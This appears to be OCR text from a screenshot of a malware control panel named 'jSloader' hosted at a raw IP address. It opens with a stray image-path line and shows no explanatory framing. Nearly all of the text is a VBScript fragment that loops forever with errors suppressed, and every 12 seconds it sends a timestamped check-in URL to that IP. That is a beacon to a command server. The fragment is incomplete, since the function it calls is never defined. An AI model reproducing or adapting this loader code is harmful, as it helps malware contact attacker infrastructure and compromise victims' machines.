 Home
107.175.83.148/jsloader/
Search
Panel Home jSloader Options
javascript textarea
'you fax pc
dim MyArray, faxurls, httpsd
Function  Skip(date)
On Error Resume Next
Call MypcMessage(date)
End Function
Function  showPcFaxPc()
On Error Resume Next
While true
dim myfaxpcurls, youfaxpcdate
youfaxpcdate = FormatDateTime(Now, vbLongTime)
myfaxpcurls = "http://107.175.83.148/faxid/328504/" + youfaxpcdate
WScript.Sleep 12000
Call Skip(myfaxpcurls)
Wend
End Function